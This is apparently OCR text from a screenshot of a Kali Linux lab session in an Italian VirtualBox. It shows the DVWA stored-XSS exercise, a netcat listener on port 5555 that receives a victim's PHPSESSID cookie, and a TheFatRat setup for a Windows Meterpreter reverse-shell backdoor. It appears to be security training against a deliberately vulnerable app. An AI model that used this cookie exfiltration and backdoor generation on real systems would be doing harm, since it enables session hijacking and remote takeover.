 kali linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 09:28
Damn Vulnerable Web Ap
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name:
Message: A
Name:
Message: B
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 5555
GET /index.php?cookie=security=medium;%20PHPSESSID=de643ceec27f398b54f50064bb32e6a6 HTTP/1.1
Host: 192.168.109.100:5555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.109.150/
HTTP/1.1 200 OK
Date: Tue, 16 Apr 2024 13:04:30 GMT
Server: Apache/2.4.58 (Debian)
Content-Length: 59
Connection: close
Content-Type: text/html; charset=UTF-8
security=medium; PHPSESSID=de643ceec27f398b54f50064bb32e6a6
┌──(kali㉿kali)-[~]
└─$
TheFatRat
Descript Your Input
LHOST The Listen Addres 10.0.2.6
LPORT The Listen Ports 8080
OUTPUTNAME The Filename output msfvenomtest
PAYLOAD Payload To Be Used windows/meterpreter/rever
[msf >]
PLEASE DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
LOOT
PAYLOAD
CTRL (DESTRA)
Scrivi qui per eseguire la ricerca
15:28
16/04/2024